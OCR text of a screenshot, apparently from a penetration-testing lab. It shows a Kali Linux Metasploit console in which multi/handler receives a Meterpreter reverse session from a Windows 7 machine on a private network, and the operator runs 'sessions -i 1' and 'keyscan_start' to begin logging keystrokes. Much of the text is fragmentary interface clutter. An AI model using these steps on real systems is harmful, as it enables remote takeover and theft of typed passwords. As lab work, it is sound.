 Kali - Internal Workstation on GRIDG001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX 15:03
VMshare
Trash
File System
Home
VMshare
file1.txt
root@kali: ~
File Actions Edit View Help
0 Wildcard Target
T=444
View the full module info with the info, or info -d command.
om th
msf6 exploit(multi/handler) >
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4444 → 192.168.10.9:1050) at
2024-04-04 15:00:02 -0400
sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/win WINDOWS7\Window 7 @ 192.168.10.13:4444 -
dows WINDOWS7 > 192.168.10.9:1050
(192.168.10.9)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1 ...
meterpreter > keyscan_start
404 -
Starting the keystroke sniffer ...
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Status: Running
rnal Work... Windows 7 on GRI...
3:03 PM
4/4/2024